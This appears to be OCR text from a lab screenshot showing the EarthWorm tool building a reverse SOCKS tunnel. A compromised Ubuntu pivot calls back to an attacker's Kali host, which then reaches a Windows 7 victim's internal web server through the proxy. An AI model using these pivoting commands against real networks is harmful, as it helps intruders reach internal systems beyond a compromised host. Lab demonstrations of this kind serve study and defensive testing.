 ew 反向代理
Kali
192.168.43.56
Hacker
Ubuntu
192.168.43.33
172.16.63.135
Victim
Windows 7
172.16.63.147
Victim
Kali
[Go0s]: ~
curl http://172.16.63.147
^C
[Go0s]: ~
130
~ curl http://172.16.63.147
Hello World
~
Kali SFTP-Kali
[Go0s]: ~/Desktop
./ew_for_linux64 -s rcsocks -l 1080 -e 8888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
Error : bind port 1080 .
Error : --> 1080 start server.
rssocks cmd_socket OK!
Ubuntu
Desktop ./ew_for_linux64 -s rssocks -d 192.168.43.56 -e 8888
rssocks 192.168.43.56:8888 <--[10000 usec]--> socks server
攻击者（或公网IP）
受害者
Kali SFTP-Kali Kali (1)
[Go0s]: ~
netstat -antp | grep 8888 | grep ESTABLISHED
tcp 0 0 192.168.43.56:8888 192.168.43.33:56011
ESTABLISHED 6803/./ew_for_linux
[Go0s]: ~
netstat -antp | grep 1080
tcp 0 0 127.0.0.1:1080 0.0.0.0:*
LISTEN 5463/ssh
tcp6 0 0 ::1:1080 :::*
LISTEN 5463/ssh
[Go0s]: ~
curl --socks5 127.0.0.1:8888 http://172.16.63.147
^C
[Go0s]: ~
curl --socks5 127.0.0.1:1080 http://172.16.63.147 130
Hello World